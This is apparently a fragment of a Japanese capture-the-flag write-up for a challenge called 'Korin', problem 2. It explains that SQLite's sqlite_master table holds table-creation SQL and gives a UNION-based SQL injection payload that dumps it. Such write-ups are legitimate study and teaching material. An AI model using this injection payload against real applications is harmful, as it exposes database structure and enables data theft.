 Korin - 第2問
● SQLiteではsqlite_masterテーブルでテーブル作成時の
SQLが参照できる
○ &lsquo; or union all select group_concat(sql),1,1 from
sqlite_master --

 